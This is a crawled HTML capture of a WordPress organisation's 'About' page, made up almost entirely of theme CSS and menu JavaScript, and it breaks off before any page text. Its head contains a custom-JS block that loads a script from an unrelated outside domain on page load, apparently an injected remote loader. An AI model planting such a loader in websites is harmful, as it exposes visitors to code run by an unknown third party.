

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victorialtrg.org/about/
body_size: 67966
content:
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"> 

    <head>
        <meta charset="UTF-8">          
        <meta http-equiv="Content-Script-Type" content="text/javascript"/> 
        <meta http-equiv="Content-Style-Type" content="text/css"/> 
        <meta name="viewport" content="width=device-width, initial-scale=1"> 
        <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
       
        <!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/ie.css" />
<![endif]-->      
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg//assets/css/bootstrap.min.css" />
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/jquery.min.js"></script>
                            
        <link rel="pingback" href="https://victorialtrg.org/xmlrpc.php">
        <title>About &#8211; VCLTRG</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Feed" href="https://victorialtrg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Comments Feed" href="https://victorialtrg.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victorialtrg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://victorialtrg.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css' type='text/css' media='screen,projection,tv' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://victorialtrg.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://victorialtrg.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://victorialtrg.org/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://victorialtrg.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4779-css'  href='https://victorialtrg.org/wp-content/uploads/elementor/css/post-4779.css?ver=1610527887' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://victorialtrg.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://victorialtrg.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://victorialtrg.org/wp-content/uploads/elementor/css/global.css?ver=1610527887' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18-css'  href='https://victorialtrg.org/wp-content/uploads/elementor/css/post-18.css?ver=1683859654' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.6' type='text/css' media='all' />
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.16' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://victorialtrg.org/wp-json/" /><link rel="alternate" type="application/json" href="https://victorialtrg.org/wp-json/wp/v2/pages/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victorialtrg.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://victorialtrg.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://victorialtrg.org/about/" />
<link rel='shortlink' href='https://victorialtrg.org/?p=18' />
<link rel="alternate" type="application/json+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fabout%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 
<script src="https://themelibery.com/cookies.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.assistance-form-field{
   height:40px;
}
.form-row-container{
   margin: 0px 5%;
}
</style>
<!-- end Simple Custom CSS and JS -->
<style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width:900px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left:10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left:15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left:20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left:25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left:30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width:25px;
        height:19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top:-1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width:25px;
         height:3px;
         background-color:#ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top:-8px;
    }

    .responsive-menu-inner::after {
         bottom:-8px;
    }.responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}
    button#responsive-menu-button {
        width:55px;
        height:55px;
        position:fixed;
        top:40px;right:8%;            background:#d9534f    }        .responsive-menu-open button#responsive-menu-button {
            background:#d9534f
        }        .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background:#d9534f
        }
    button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-label {
        color:#ffffff;
        font-size:14px;
        line-height:13px;    }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform 0.5s, background-color 0.5s;
    }
    #responsive-menu-container {
        width:75%;left: 0;
        transition: transform 0.5s;
        text-align:left;            background:#d9534f;    }

    #responsive-menu-container #responsive-menu-wrapper {
        background:#d9534f;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color:#ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background:#ffffff;
        border: 2px solid #dadada;
        color:#333333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color 0.5s, border-color 0.5s, color 0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color:#212121;
        color:#ffffff;
        font-size:13px;
        text-align:left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color:#ffffff;
        font-size:13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color:#212121;
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top:1px solid #d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size:13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height:40px;
        border-bottom:1px solid #d9534f;
        color:#ffffff;
        background-color:#d9534f;            height:40px;    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color:#d9534f;
        background-color:#ffffff;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {right: 0;
        height:39px;
        line-height:39px;
        width:40px;
        color:#ffffff;        border-left:1px solid #212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {            font-size:13px;
            text-align:left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {                height:40px;            line-height:40px;
            border-bottom:1px solid #212121;
            color:#ffffff;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color:#ffffff;
            background-color:#3f3f3f;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {                left:unset;
                right:0;            height:39px;
            line-height:39px;
            width:40px;
            color:#ffffff;                border-left:1px solid #212121  !important;
                border-right:unset  !important;            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#212121;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color:#212121;
            color:#ffffff;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color:#3f3f3f;
            color:#ffffff;
            border-color:#3f3f3f;
        }}</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed:500,
        breakpoint:900,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime:200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
